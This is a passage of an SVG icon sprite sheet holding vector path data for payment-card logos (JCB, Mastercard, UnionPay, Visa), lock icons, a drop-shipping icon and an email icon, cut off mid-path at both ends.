<path d="M26.4306 10.8638C26.4306 10.505 26.1828 10.2659 25.8914 10.221C25.8623 10.221 25.7894 10.2061 25.7457 10.2061H24.3613V11.5216H25.7457C25.7894 11.5216 25.8768 11.5216 25.8914 11.5066C26.1828 11.4618 26.4306 11.2226 26.4306 10.8638Z" fill="url(#dh-jcb-paint2_linear_197_8067)"/>
<path d="M11.0573 3.85278C9.60011 3.85278 8.4052 5.06366 8.4052 6.57352V13.2857C9.14838 13.6594 9.9207 13.8986 10.693 13.8986C11.6111 13.8986 12.1065 13.3305 12.1065 12.5532V9.38395H14.3798V12.5382C14.3798 13.764 13.6366 14.7656 11.1156 14.7656C9.58554 14.7656 8.39062 14.4218 8.39062 14.4218V20.1473H12.2814C13.7386 20.1473 14.9335 18.9364 14.9335 17.4266V3.85278H11.0573Z" fill="url(#dh-jcb-paint3_linear_197_8067)"/>
<path d="M18.3885 3.85278C16.9312 3.85278 15.7363 5.06366 15.7363 6.57352V10.1314C16.4066 9.54839 17.5724 9.17466 19.4522 9.26436C20.4577 9.3092 21.536 9.59324 21.536 9.59324V10.7443C20.9969 10.4603 20.3557 10.2061 19.5251 10.1464C18.097 10.0417 17.2373 10.7593 17.2373 12.015C17.2373 13.2857 18.097 14.0032 19.5251 13.8836C20.3557 13.8238 20.9969 13.5547 21.536 13.2857V14.4367C21.536 14.4367 20.4723 14.7208 19.4522 14.7656C17.5724 14.8553 16.4066 14.4816 15.7363 13.8986V20.1772H19.6271C21.0843 20.1772 22.2792 18.9663 22.2792 17.4565V3.85278H18.3885Z" fill="url(#dh-jcb-paint4_linear_197_8067)"/>
</g>

</symbol><symbol viewBox="0 0 21 26" id="icon-dh-lock">
<path d="M20.8105 11.3256V23.8492C20.8095 24.2295 20.6482 24.5939 20.3618 24.8628C20.0754 25.1317 19.6872 25.2832 19.2822 25.2842H2.33891C1.93388 25.2832 1.54572 25.1317 1.25932 24.8628C0.972917 24.5939 0.811566 24.2295 0.810547 23.8492V11.3256C0.811566 10.9453 0.972917 10.5809 1.25932 10.312C1.54572 10.0431 1.93388 9.8916 2.33891 9.89064H3.99079V6.68728C3.99079 5.84641 4.16718 5.01378 4.50991 4.23692C4.85263 3.46006 5.35497 2.75419 5.98825 2.1596C6.62152 1.56502 7.37333 1.09337 8.20074 0.771587C9.02815 0.449801 9.91496 0.28418 10.8105 0.28418C11.7061 0.28418 12.5929 0.449801 13.4204 0.771587C14.2478 1.09337 14.9996 1.56502 15.6328 2.1596C16.2661 2.75419 16.7685 3.46006 17.1112 4.23692C17.4539 5.01378 17.6303 5.84641 17.6303 6.68728V9.89064H19.2822C19.6872 9.8916 20.0754 10.0431 20.3618 10.312C20.6482 10.5809 20.8095 10.9453 20.8105 11.3256ZM15.4921 6.68728C15.4921 5.52151 14.9989 4.40348 14.1209 3.57915C13.243 2.75482 12.0522 2.29172 10.8105 2.29172C9.56891 2.29172 8.37813 2.75482 7.50016 3.57915C6.62219 4.40348 6.12896 5.52151 6.12896 6.68728V9.89064H15.4921V6.68728ZM12.9487 15.9332C12.9487 15.5739 12.8461 15.2213 12.6514 14.912C12.4568 14.6027 12.1773 14.3481 11.8422 14.1747C11.507 14.0014 11.1285 13.9157 10.746 13.9265C10.3635 13.9374 9.99119 14.0444 9.66779 14.2364C9.34439 14.4284 9.08179 14.6984 8.90739 15.0181C8.73299 15.3379 8.65318 15.6957 8.67627 16.0543C8.69937 16.4129 8.82454 16.7592 9.03871 17.0569C9.25289 17.3546 9.54822 17.5928 9.89391 17.7469V21.097C9.89391 21.3252 9.99049 21.5441 10.1624 21.7055C10.3343 21.8669 10.5674 21.9576 10.8105 21.9576C11.0537 21.9576 11.2868 21.8669 11.4587 21.7055C11.6306 21.5441 11.7272 21.3252 11.7272 21.097V17.7469C12.0927 17.584 12.4015 17.3272 12.6177 17.0061C12.8339 16.6851 12.9487 16.313 12.9487 15.9332Z" fill="black"/>
</symbol><symbol viewBox="0 0 21 26" id="icon-dh-lock2">
<path d="M20.8105 11.3256V23.8492C20.8095 24.2295 20.6482 24.5939 20.3618 24.8628C20.0754 25.1317 19.6872 25.2832 19.2822 25.2842H2.33891C1.93388 25.2832 1.54572 25.1317 1.25932 24.8628C0.972917 24.5939 0.811566 24.2295 0.810547 23.8492V11.3256C0.811566 10.9453 0.972917 10.5809 1.25932 10.312C1.54572 10.0431 1.93388 9.8916 2.33891 9.89064H3.99079V6.68728C3.99079 5.84641 4.16718 5.01378 4.50991 4.23692C4.85263 3.46006 5.35497 2.75419 5.98825 2.1596C6.62152 1.56502 7.37333 1.09337 8.20074 0.771587C9.02815 0.449801 9.91496 0.28418 10.8105 0.28418C11.7061 0.28418 12.5929 0.449801 13.4204 0.771587C14.2478 1.09337 14.9996 1.56502 15.6328 2.1596C16.2661 2.75419 16.7685 3.46006 17.1112 4.23692C17.4539 5.01378 17.6303 5.84641 17.6303 6.68728V9.89064H19.2822C19.6872 9.8916 20.0754 10.0431 20.3618 10.312C20.6482 10.5809 20.8095 10.9453 20.8105 11.3256ZM15.4921 6.68728C15.4921 5.52151 14.9989 4.40348 14.1209 3.57915C13.243 2.75482 12.0522 2.29172 10.8105 2.29172C9.56891 2.29172 8.37813 2.75482 7.50016 3.57915C6.62219 4.40348 6.12896 5.52151 6.12896 6.68728V9.89064H15.4921V6.68728ZM12.9487 15.9332C12.9487 15.5739 12.8461 15.2213 12.6514 14.912C12.4568 14.6027 12.1773 14.3481 11.8422 14.1747C11.507 14.0014 11.1285 13.9157 10.746 13.9265C10.3635 13.9374 9.99119 14.0444 9.66779 14.2364C9.34439 14.4284 9.08179 14.6984 8.90739 15.0181C8.73299 15.3379 8.65318 15.6957 8.67627 16.0543C8.69937 16.4129 8.82454 16.7592 9.03871 17.0569C9.25289 17.3546 9.54822 17.5928 9.89391 17.7469V21.097C9.89391 21.3252 9.99049 21.5441 10.1624 21.7055C10.3343 21.8669 10.5674 21.9576 10.8105 21.9576C11.0537 21.9576 11.2868 21.8669 11.4587 21.7055C11.6306 21.5441 11.7272 21.3252 11.7272 21.097V17.7469C12.0927 17.584 12.4015 17.3272 12.6177 17.0061C12.8339 16.6851 12.9487 16.313 12.9487 15.9332Z"/>
</symbol><symbol viewBox="0 0 32 22" id="icon-dh-mastercard">
<path d="M29.2571 0.928711H2.7428C1.3542 0.928711 0.228516 1.98404 0.228516 3.28585V18.7144C0.228516 20.0162 1.3542 21.0716 2.7428 21.0716H29.2571C30.6457 21.0716 31.7714 20.0162 31.7714 18.7144V3.28585C31.7714 1.98404 30.6457 0.928711 29.2571 0.928711Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.74286 1.14244C1.48049 1.14244 0.457143 2.10183 0.457143 3.2853V18.7139C0.457143 19.8973 1.48049 20.8567 2.74286 20.8567H29.2571C30.5195 20.8567 31.5429 19.8973 31.5429 18.7139V3.2853C31.5429 2.10183 30.5195 1.14244 29.2571 1.14244H2.74286ZM0 3.2853C0 1.86513 1.22802 0.713867 2.74286 0.713867H29.2571C30.772 0.713867 32 1.86513 32 3.2853V18.7139C32 20.134 30.772 21.2853 29.2571 21.2853H2.74286C1.22802 21.2853 0 20.134 0 18.7139V3.2853Z" fill="#D9D9D9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.1802 15.6126C15.0908 16.494 13.6776 17.0261 12.1334 17.0261C8.68777 17.0261 5.89453 14.377 5.89453 11.1092C5.89453 7.84143 8.68777 5.19238 12.1334 5.19238C13.6776 5.19238 15.0908 5.72445 16.1802 6.60585C17.2697 5.72445 18.6829 5.19238 20.2271 5.19238C23.6727 5.19238 26.466 7.84143 26.466 11.1092C26.466 14.377 23.6727 17.0261 20.2271 17.0261C18.6829 17.0261 17.2697 16.494 16.1802 15.6126Z" fill="#ED0006"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.1797 15.6126C17.5211 14.5274 18.3717 12.9125 18.3717 11.1092C18.3717 9.30594 17.5211 7.69108 16.1797 6.60585C17.2692 5.72445 18.6823 5.19238 20.2265 5.19238C23.6722 5.19238 26.4654 7.84143 26.4654 11.1092C26.4654 14.377 23.6722 17.0261 20.2265 17.0261C18.6823 17.0261 17.2692 16.494 16.1797 15.6126Z" fill="#F9A000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.1803 6.60547C17.5217 7.69074 18.3723 9.30555 18.3723 11.1089C18.3723 12.9121 17.5217 14.5269 16.1803 15.6122C14.8389 14.5269 13.9883 12.9121 13.9883 11.1089C13.9883 9.30555 14.8389 7.69074 16.1803 6.60547Z" fill="#FF5E00"/>
</symbol><symbol viewBox="0 0 30 18" id="icon-dh-unionpay">
<path d="M5.87653 0H13.3603C14.4046 0 15.0573 0.819344 14.8125 1.82138L11.3261 16.1786C11.0814 17.1806 10.0317 18 8.9874 18H1.50362C0.459286 18 -0.193331 17.1807 0.051433 16.1786L3.53768 1.82138C3.78244 0.81415 4.82673 0 5.87101 0H5.87653Z" fill="#D10429"/>
<path d="M12.705 0H21.3151C22.3593 0 21.8861 0.819344 21.6414 1.82138L18.155 16.1786C17.9102 17.1806 17.9864 18 16.9421 18H8.33254C7.28284 18 6.63558 17.1807 6.88576 16.1786L10.3722 1.82138C10.6169 0.81415 11.6611 0 12.7109 0H12.7054H12.705Z" fill="#022E64"/>
<path d="M21.0131 0H28.4974C29.5416 0 30.1943 0.819344 29.9495 1.82138L26.4632 16.1786C26.2184 17.1806 25.1686 18 24.1244 18H16.6406C15.5909 18 14.9437 17.1807 15.1884 16.1786L18.6748 1.82138C18.9195 0.81415 19.9638 0 21.0081 0H21.0135H21.0131Z" fill="#076F74"/>
<path d="M19.7545 13.5367H20.4615L20.6628 12.8843H19.9611L19.7545 13.5367ZM20.3201 11.7413L20.0753 12.5138C20.0753 12.5138 20.3418 12.3833 20.4887 12.3415C20.6355 12.3102 20.8531 12.2841 20.8531 12.2841L21.0217 11.7465H20.3147L20.3201 11.7413ZM20.6736 10.6349L20.4398 11.376C20.4398 11.376 20.7008 11.2612 20.8477 11.2248C20.9945 11.1882 21.2121 11.1778 21.2121 11.1778L21.3807 10.6402H20.6791L20.6736 10.6349ZM22.2346 10.6349L21.3209 13.5314H21.5656L21.3752 14.1316H21.1305L21.0707 14.3143H20.2004L20.2603 14.1316H18.498L18.6721 13.5785H18.8516L19.7763 10.635L19.9612 10.04H20.8477L20.7552 10.3375C20.7552 10.3375 20.989 10.1757 21.2176 10.1182C21.4406 10.0609 22.7242 10.04 22.7242 10.04L22.5338 10.6298H22.2292L22.2346 10.6349Z" fill="#FEFEFE"/>
<path d="M22.5984 10.0401H23.5448L23.5557 10.3793C23.5503 10.4367 23.5992 10.4628 23.7134 10.4628H23.9038L23.7298 11.0213H23.2184C22.7779 11.0526 22.6093 10.87 22.6201 10.6664L22.6038 10.0453L22.5984 10.0401ZM22.7149 12.697H21.8121L21.9643 12.2012H22.9977L23.1445 11.7471H22.1275L22.3015 11.1887H25.1297L24.9557 11.7471H24.0039L23.857 12.2012H24.8088L24.651 12.697H23.6231L23.4382 12.9057H23.857L23.9603 13.532C23.9712 13.5946 23.9712 13.6364 23.9929 13.6625C24.0147 13.6834 24.1398 13.6938 24.2105 13.6938H24.3356L24.1398 14.3045H23.8189C23.77 14.3045 23.6938 14.2993 23.5905 14.2993C23.4926 14.2888 23.4273 14.2366 23.3621 14.2053C23.3022 14.1792 23.2152 14.1113 23.1934 13.9913L23.0955 13.3651L22.6278 13.9809C22.4809 14.174 22.2798 14.3253 21.937 14.3253H21.2844L21.4584 13.7825H21.7086C21.7794 13.7825 21.8446 13.7565 21.8936 13.7303C21.9426 13.7095 21.986 13.6886 22.0295 13.6208L22.7149 12.697ZM12.8392 11.3386H15.2269L15.0528 11.8866H14.101L13.9542 12.351H14.9332L14.7537 12.9147H13.7801L13.5408 13.6714C13.5137 13.7549 13.7747 13.7653 13.8672 13.7653L14.3567 13.7027L14.1608 14.329H13.0621C12.9752 14.329 12.9099 14.3185 12.812 14.2977C12.7195 14.2768 12.676 14.235 12.6379 14.1777C12.5998 14.115 12.5345 14.068 12.578 13.9323L12.8935 12.9304H12.3496L12.5291 12.3563H13.073L13.2198 11.8918H12.676L12.8501 11.3438L12.8392 11.3386ZM14.4888 10.348H15.4678L15.2884 10.9168H13.9504L13.8035 11.0369C13.7383 11.0943 13.722 11.0734 13.6403 11.1152C13.5643 11.1516 13.4065 11.2247 13.1998 11.2247H12.7701L12.9441 10.6767H13.0747C13.1835 10.6767 13.2597 10.6663 13.2977 10.6454C13.3412 10.6194 13.3902 10.5619 13.4391 10.4679L13.6838 10.04H14.6574L14.4888 10.3532V10.348ZM16.334 11.2874C16.334 11.2874 16.6005 11.0526 17.0574 10.9795C17.1607 10.9587 17.8134 10.969 17.8134 10.969L17.9113 10.6559H16.5353L16.334 11.2926L16.334 11.2874ZM17.6285 11.5275H16.2633L16.1817 11.7936H17.3674C17.5088 11.778 17.536 11.7988 17.5469 11.7884L17.6339 11.5275H17.6285ZM15.8554 10.0453H16.6876L16.5679 10.4472C16.5679 10.4472 16.829 10.2437 17.0139 10.1705C17.1989 10.1079 17.6122 10.0453 17.6122 10.0453L18.961 10.0401L18.4987 11.5118C18.4226 11.7623 18.3301 11.9241 18.2757 12.0024C18.2268 12.0755 18.1669 12.1433 18.0473 12.2059C17.9331 12.2633 17.8297 12.2999 17.7318 12.3051C17.6448 12.3103 17.5034 12.3155 17.3185 12.3155H16.0186L15.6542 13.4793C15.6216 13.5941 15.6052 13.6515 15.627 13.6828C15.6433 13.7089 15.6922 13.7402 15.7521 13.7402L16.3231 13.688L16.1273 14.3247H15.4856C15.2788 14.3247 15.132 14.3195 15.0287 14.3143C14.9308 14.3039 14.8274 14.3143 14.7567 14.2621C14.6969 14.2099 14.6045 14.1421 14.6098 14.0742C14.6153 14.0116 14.6425 13.9072 14.686 13.761L15.8554 10.0453Z" fill="#FEFEFE"/>
<path d="M18.2814 12.3866L18.2053 12.7415C18.1727 12.851 18.1455 12.9346 18.0584 13.0076C17.966 13.0807 17.8627 13.159 17.6125 13.159L17.1502 13.1798L17.1448 13.5765C17.1393 13.686 17.172 13.6756 17.1883 13.6964C17.21 13.7173 17.2263 13.7226 17.2481 13.733L17.3949 13.7225L17.8356 13.7017L17.6506 14.2862H17.1448C16.7913 14.2862 16.5247 14.2757 16.4431 14.2131C16.3561 14.1609 16.3452 14.0983 16.3452 13.9835L16.3778 12.4282H17.1883L17.1774 12.7465H17.3732C17.4385 12.7465 17.4875 12.7414 17.5146 12.7257C17.5417 12.71 17.5581 12.6839 17.569 12.6474L17.6506 12.3969H18.287L18.2814 12.3866ZM6.75172 4.5957C6.72454 4.72096 6.20243 7.02247 6.20243 7.02247C6.08817 7.48693 6.0066 7.82099 5.73466 8.03494C5.57693 8.1602 5.39198 8.21758 5.17991 8.21758C4.83723 8.21758 4.64145 8.05582 4.60881 7.74793L4.60334 7.64355C4.60334 7.64355 4.70667 7.02247 4.70667 7.01728C4.70667 7.01728 5.2506 4.91928 5.34851 4.64265C5.35393 4.62702 5.35393 4.61658 5.35393 4.61134C4.2933 4.62182 4.10299 4.61133 4.09211 4.5957C4.08664 4.61658 4.05947 4.74703 4.05947 4.74703L3.50466 7.11127L3.45568 7.30954L3.36328 7.96717C3.36328 8.16025 3.40133 8.32201 3.48296 8.4525C3.73855 8.88046 4.46196 8.94308 4.86987 8.94308C5.39745 8.94308 5.89239 8.83346 6.22414 8.64039C6.80612 8.31157 6.95838 7.79492 7.08893 7.3409L7.15421 7.10602C7.15421 7.10602 7.71443 4.92976 7.81235 4.64794C7.81776 4.63226 7.81776 4.62182 7.82322 4.61663C7.05088 4.62182 6.82787 4.61663 6.75172 4.60095V4.5957ZM9.85424 8.92181C9.47892 8.91656 9.34295 8.91656 8.90241 8.93744L8.88606 8.90613C8.92411 8.74431 8.96763 8.5878 9.00027 8.42599L9.05467 8.20679C9.13624 7.86759 9.21239 7.46571 9.22327 7.3457C9.23415 7.27263 9.25586 7.08999 9.03832 7.08999C8.94587 7.08999 8.85342 7.1317 8.75556 7.17345C8.70111 7.35613 8.59778 7.86759 8.54338 8.09722C8.43458 8.5878 8.42917 8.64518 8.38024 8.8853L8.3476 8.91656C7.96145 8.91137 7.82548 8.91137 7.37947 8.93224L7.35772 8.89569C7.43387 8.60343 7.50456 8.31117 7.57531 8.01891C7.76021 7.23083 7.80919 6.92818 7.85807 6.5263L7.89618 6.50543C8.33131 6.44804 8.43464 6.43236 8.90782 6.34366L8.94587 6.38542L8.87518 6.63592C8.95675 6.58898 9.03291 6.54198 9.11448 6.50543C9.33748 6.40105 9.58225 6.36973 9.71822 6.36973C9.92488 6.36973 10.1533 6.42717 10.2458 6.6568C10.3328 6.86031 10.2784 7.11082 10.1588 7.60664L10.0989 7.85715C9.97927 8.41035 9.95757 8.50949 9.89224 8.88525L9.84877 8.91656L9.85424 8.92181ZM11.3814 8.92316C11.153 8.92316 11.0062 8.91796 10.8648 8.92316C10.7233 8.92316 10.5874 8.93364 10.3752 8.93884L10.3644 8.92316L10.3535 8.90228C10.4133 8.69352 10.4405 8.62046 10.4732 8.54739C10.5003 8.47433 10.5275 8.40126 10.582 8.18731C10.6472 7.91069 10.6907 7.71761 10.7179 7.54536C10.7505 7.38355 10.7669 7.24272 10.7886 7.0809L10.8049 7.07047L10.8212 7.05483C11.0497 7.02352 11.1911 7.00265 11.338 6.98177C11.4848 6.96089 11.6371 6.93482 11.871 6.89307L11.8818 6.91395L11.8872 6.93482L11.7568 7.45147C11.7133 7.62372 11.6698 7.79592 11.6317 7.96817C11.55 8.33349 11.512 8.46919 11.4957 8.56832C11.474 8.66226 11.4685 8.70926 11.4358 8.89714L11.4141 8.91277L11.3923 8.92845L11.3814 8.92316ZM13.7961 7.6409C13.7798 7.73484 13.6927 8.08453 13.5785 8.23066C13.4969 8.34024 13.4044 8.40811 13.2957 8.40811C13.2631 8.40811 13.0781 8.40811 13.0727 8.14192C13.0727 8.01147 13.0999 7.87573 13.1325 7.72965C13.2304 7.30689 13.3501 6.95725 13.6492 6.95725C13.8831 6.95725 13.8994 7.21819 13.7961 7.6409ZM14.7805 7.68265C14.911 7.12945 14.8077 6.8685 14.6826 6.71193C14.4868 6.47187 14.1387 6.39361 13.7798 6.39361C13.5621 6.39361 13.0509 6.41448 12.6484 6.76937C12.3602 7.02507 12.2242 7.37476 12.1481 7.70877C12.0664 8.04798 11.974 8.65861 12.5614 8.88825C12.7408 8.96131 13.002 8.98214 13.1706 8.98214C13.6003 8.98214 14.0408 8.86737 14.3726 8.53336C14.6282 8.26198 14.7424 7.8549 14.7859 7.68265H14.7805ZM23.9482 8.98513C23.4913 8.97994 23.3608 8.97994 22.9419 9.00081L22.9148 8.9695C23.029 8.55718 23.1432 8.13967 23.2465 7.72216C23.377 7.17939 23.4097 6.94976 23.4532 6.63143L23.4858 6.60536C23.9373 6.54273 24.0624 6.5271 24.5356 6.4436L24.5464 6.48011C24.4594 6.82455 24.3778 7.16381 24.2908 7.50301C24.1168 8.21803 24.0569 8.58335 23.9917 8.95911L23.9482 8.99043V8.98513Z" fill="#FEFEFE"/>
<path d="M23.2907 7.71077C23.269 7.79947 23.182 8.15435 23.0677 8.30048C22.9916 8.40486 22.8067 8.47273 22.7034 8.47273C22.6707 8.47273 22.4912 8.47273 22.4803 8.21178C22.4803 8.08129 22.5075 7.9456 22.5402 7.79947C22.6381 7.3872 22.7578 7.0375 23.0569 7.0375C23.2907 7.0375 23.3941 7.29321 23.2907 7.71596V7.71077ZM24.1882 7.75252C24.3186 7.19932 23.7857 7.70557 23.7041 7.52289C23.5736 7.23582 23.6551 6.66174 23.133 6.46867C22.9318 6.39036 22.4586 6.48954 22.0561 6.84443C21.7733 7.09494 21.6318 7.44458 21.5557 7.77859C21.4741 8.1126 21.3817 8.72848 21.9636 8.94243C22.1486 9.02069 22.3172 9.04157 22.4858 9.03113C23.0733 8.99982 23.5192 8.14911 23.851 7.8151C24.1065 7.54896 24.1501 7.91428 24.1882 7.75252ZM17.3587 8.92181C16.9835 8.91656 16.8529 8.91656 16.4124 8.93744L16.396 8.90612C16.4341 8.74431 16.4777 8.5878 16.5157 8.42598L16.5646 8.20679C16.6463 7.86759 16.7278 7.46571 16.7332 7.3457C16.7441 7.27263 16.7658 7.08999 16.5537 7.08999C16.4613 7.08999 16.3635 7.13169 16.2709 7.17345C16.222 7.35613 16.1132 7.86759 16.0588 8.09722C15.9554 8.5878 15.9446 8.64518 15.8956 8.8853L15.863 8.91656C15.4768 8.91137 15.3409 8.91137 14.8949 8.93224L14.8731 8.89569C14.9493 8.60343 15.02 8.31117 15.0907 8.01891C15.2757 7.23083 15.3192 6.92818 15.3735 6.5263L15.4061 6.50542C15.8413 6.44804 15.9501 6.43236 16.4177 6.34366L16.4559 6.38541L16.3906 6.63592C16.4668 6.58898 16.5484 6.54198 16.6245 6.50542C16.8475 6.40105 17.0922 6.36973 17.2281 6.36973C17.4349 6.36973 17.6579 6.42717 17.7557 6.6568C17.8428 6.86031 17.783 7.11082 17.6633 7.60664L17.6035 7.85715C17.4784 8.41035 17.4621 8.50949 17.3967 8.88525L17.3533 8.91656L17.3587 8.92181ZM20.6174 4.6009L20.302 4.60614C19.4861 4.61658 19.1598 4.61133 19.0293 4.5957C19.0184 4.65314 18.9966 4.75227 18.9966 4.75227C18.9966 4.75227 18.7029 6.04656 18.7029 6.05175C18.7029 6.05175 18.0067 8.80734 17.9741 8.93779C18.6866 8.92735 18.9749 8.92735 19.1 8.94303C19.1272 8.81253 19.2903 8.04538 19.2958 8.04538C19.2958 8.04538 19.4372 7.48174 19.4427 7.46086C19.4427 7.46086 19.4861 7.40343 19.5296 7.37736H19.5949C20.2095 7.37736 20.9002 7.37736 21.4442 6.9964C21.814 6.73546 22.0642 6.34401 22.1785 5.87431C22.2056 5.7595 22.2274 5.6238 22.2274 5.48292C22.2274 5.30023 22.1893 5.12284 22.0805 4.9819C21.8031 4.61133 21.2537 4.60614 20.6174 4.6009ZM21.0253 5.95262C20.9601 6.23964 20.7643 6.48495 20.5141 6.59977C20.3074 6.6989 20.0572 6.70934 19.7961 6.70934H19.6275L19.6384 6.64671C19.6384 6.64671 19.9485 5.35242 19.9485 5.35766L19.9593 5.28979L19.9647 5.2376L20.0898 5.24809C20.0898 5.24809 20.7316 5.30023 20.7425 5.30023C20.9926 5.39417 21.1015 5.63424 21.0253 5.95262ZM27.7113 6.38541L27.6733 6.34366C27.2109 6.43236 27.1239 6.44804 26.6996 6.50548L26.6671 6.53674C26.6671 6.54198 26.6616 6.54723 26.6616 6.55761V6.55242C26.3462 7.25695 26.3515 7.10562 26.096 7.65883C26.096 7.63271 26.096 7.61708 26.0905 7.59096L26.0252 6.39061L25.9872 6.34886C25.4977 6.4376 25.4868 6.45324 25.0408 6.51067L25.0081 6.54198C25.0027 6.55761 25.0027 6.5733 25.0027 6.58893L25.0081 6.59417C25.0625 6.87075 25.0517 6.80812 25.1061 7.24132C25.1332 7.45527 25.1659 7.66927 25.193 7.87802C25.2366 8.23291 25.2638 8.40511 25.3182 8.94268C25.0135 9.42277 24.9428 9.60546 24.6492 10.0281L24.6655 10.0699C25.1061 10.0543 25.204 10.0543 25.5303 10.0543L25.6011 9.97598C25.8458 9.46982 27.7168 6.39066 27.7168 6.39066L27.7113 6.38541ZM11.8008 6.73111C12.051 6.56411 12.0836 6.33447 11.8715 6.21446C11.6594 6.09441 11.2841 6.13096 11.0339 6.29797C10.7837 6.45978 10.7565 6.68936 10.9687 6.81461C11.1753 6.92948 11.5506 6.89812 11.8008 6.73111Z" fill="#FEFEFE"/>
<path d="M25.5295 10.0452L25.165 10.6454C25.0508 10.8489 24.8333 11.0055 24.496 11.0055L23.9141 10.9951L24.0827 10.4523H24.1969C24.2567 10.4523 24.3002 10.4471 24.3328 10.4314C24.3655 10.421 24.3819 10.4001 24.409 10.3688L24.6266 10.04H25.5349L25.5295 10.0452Z" fill="#FEFEFE"/>
</symbol><symbol viewBox="0 0 30 20" id="icon-dh-visa">
<path d="M10.2106 14.8858L11.7581 5.19805H14.2332L12.6846 14.8858H10.2106ZM21.6271 5.40689C21.1369 5.21062 20.3684 5 19.4088 5C16.963 5 15.2403 6.31395 15.2255 8.19711C15.2117 9.58915 16.4555 10.3658 17.3943 10.8291C18.3579 11.3041 18.6817 11.6069 18.677 12.0308C18.6709 12.6803 17.9077 12.9768 17.1962 12.9768C16.2055 12.9768 15.6792 12.83 14.8663 12.4684L14.5473 12.3144L14.2 14.4831C14.7781 14.7536 15.8471 14.9878 16.9572 15C19.5591 15 21.2481 13.701 21.2673 11.69C21.2766 10.5879 20.6172 9.74934 19.1891 9.05785C18.324 8.60969 17.7941 8.31064 17.7998 7.85683C17.7998 7.45415 18.2482 7.02356 19.2174 7.02356C20.0267 7.01015 20.6131 7.19845 21.0699 7.39471L21.2917 7.50651L21.6271 5.40689ZM27.9966 5.1979H26.0841C25.4916 5.1979 25.0481 5.37042 24.788 6.00129L21.112 14.8794H23.7112C23.7112 14.8794 24.136 13.6857 24.2321 13.4236C24.5162 13.4236 27.0412 13.4277 27.4021 13.4277C27.4761 13.7669 27.7032 14.8794 27.7032 14.8794H30L27.9966 5.1976V5.1979ZM24.9621 11.4537C25.1668 10.8955 25.9483 8.74548 25.9483 8.74548C25.9337 8.77127 26.1515 8.18459 26.2764 7.82085L26.4437 8.65611C26.4437 8.65611 26.9177 10.9686 27.0167 11.4535H24.9621V11.4537ZM8.10938 5.1979L5.68612 11.8045L5.42797 10.462C4.9768 8.91429 3.5713 7.23749 2 6.39803L4.21581 14.8703L6.83464 14.8672L10.7314 5.1978L8.10938 5.19775" fill="#0E4595"/>
<path d="M3.34528 6H0.0263078L0 6.15299C2.58212 6.76163 4.29062 8.23248 5 10L4.27831 6.621C4.15376 6.15539 3.79239 6.01641 3.34536 6.00019" fill="#F2AE14"/>
</symbol><symbol viewBox="0 0 28 24" id="icon-drop-shipping-icon">
<path d="M13.6485 6.9439L16.1077 4.53606C15.4166 4.42902 14.715 4.36359 14 4.36359C8.73903 4.36359 4.05487 7.34891 1 12.0006C1.99125 13.51 3.16853 14.8202 4.46697 15.9337L8.83549 11.6565C9.01138 9.12427 11.0623 7.11611 13.6485 6.9439Z" fill="#F36D45"/>
<path d="M21.4194 6.53493L23.1915 4.7998L21.3531 3L4.80731 19.2001L6.64564 21L9.02334 18.672C10.5972 19.2789 12.2611 19.6377 14 19.6377C19.261 19.6377 23.9451 16.6522 27 12.0006C25.4969 9.71194 23.5887 7.85194 21.4194 6.53493ZM14 17.092C13.0345 17.092 12.1375 16.8288 11.3671 16.3772L12.9276 14.8493C13.2629 14.9732 13.6182 15.0556 13.9999 15.0556C15.7229 15.0556 17.1199 13.6878 17.1199 12.0008C17.1199 11.6271 17.0358 11.2792 16.9091 10.9509L18.4697 9.42301C18.931 10.1772 19.1997 11.0556 19.1997 12.0009C19.1997 14.8129 16.8718 17.092 14 17.092Z" fill="#F36D45"/>
</symbol><symbol viewBox="0 0 14 14" id="icon-email-icon">
<g clip-path="url(#email-icon-clip0_1_878)">
<path d="M11.9487 11.9497C14.6823 9.21605 14.6823 4.78395 11.9487 2.05032C9.21503 -0.683319 4.78293 -0.683319 2.04929 2.05032C-0.684342 4.78395 -0.684342 9.21605 2.04929 11.9497C4.78293 14.6833 9.21503 14.6833 11.9487 11.9497Z" fill="#F36D45"/>
<path d="M10.1714 4.19655C10.1712 4.1944 10.171 4.19224 10.1707 4.19008C10.1699 4.18344 10.169 4.17661 10.1678 4.16996C10.1676 4.16852 10.1674 4.16708 10.1671 4.16583C10.1656 4.15846 10.1638 4.15109 10.1617 4.14373C10.1609 4.14103 10.16 4.13833 10.1593 4.13582C10.1575 4.13025 10.1557 4.12486 10.1536 4.11947C10.1527 4.11731 10.152 4.11516 10.1511 4.113C10.1482 4.10617 10.1451 4.09952 10.1417 4.09305C10.1405 4.09036 10.139 4.08784 10.1376 4.08533C10.1345 4.07976 10.1315 4.07437 10.1281 4.06916C10.1272 4.06772 10.1263 4.0661 10.1252 4.06449C10.1209 4.05784 10.116 4.05155 10.111 4.04526C10.1096 4.04346 10.1081 4.04167 10.1067 4.04005C10.1013 4.03358 10.0957 4.02729 10.0896 4.02118C10.0835 4.01507 10.0772 4.0095 10.0707 4.00411C10.069 4.00267 10.0672 4.00106 10.0654 3.99962C10.0591 3.99459 10.0528 3.98992 10.0461 3.98542C10.0445 3.98435 10.0429 3.98345 10.0413 3.98237C10.0361 3.97914 10.0309 3.9759 10.0253 3.97303C10.0226 3.97159 10.0199 3.97015 10.0172 3.96871C10.0109 3.96548 10.0044 3.96243 9.9978 3.95973C9.99528 3.95865 9.99294 3.95793 9.99043 3.95686C9.98522 3.95488 9.97983 3.95308 9.97462 3.95128C9.97192 3.95039 9.96905 3.94949 9.96635 3.94877C9.95916 3.94679 9.95198 3.945 9.94461 3.94338C9.94299 3.94302 9.94156 3.94284 9.93994 3.94266C9.93347 3.9414 9.927 3.9405 9.92035 3.93979C9.91802 3.93961 9.91586 3.93925 9.91353 3.93907C9.90562 3.93835 9.89771 3.93799 9.88981 3.93799C9.88927 3.93799 9.88873 3.93799 9.88819 3.93799C9.88082 3.93799 9.87328 3.93835 9.86591 3.93907C9.86357 3.93925 9.86124 3.93943 9.85908 3.93979C9.85243 3.9405 9.8456 3.9414 9.83896 3.94266C9.83752 3.94284 9.83626 3.94302 9.83482 3.94338C9.82871 3.94464 9.82261 3.94607 9.8165 3.94769L6.38796 4.86641L2.95943 5.78513C2.84516 5.81568 2.76196 5.91432 2.75118 6.03219C2.7404 6.15007 2.80419 6.26219 2.91092 6.31304L6.21978 7.89048L7.79722 11.1993C7.84447 11.2983 7.94402 11.3603 8.05219 